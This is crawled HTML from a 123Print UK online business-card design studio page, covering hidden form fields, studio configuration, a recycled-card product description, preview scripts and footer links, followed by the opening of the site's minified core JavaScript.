                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ue578db76aea54ad0827f16eb55da0e66',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uaeafe8c8da0243e6909837108fc134c0',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGI0YTg0MTQ3LTA2MzAtNDJkZC05ZTI5LTYyNmE3YjQ4ZmYzOR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZJj/28WnU/boL/L9cyGiKauDqS4P" />
</form>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7519
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new 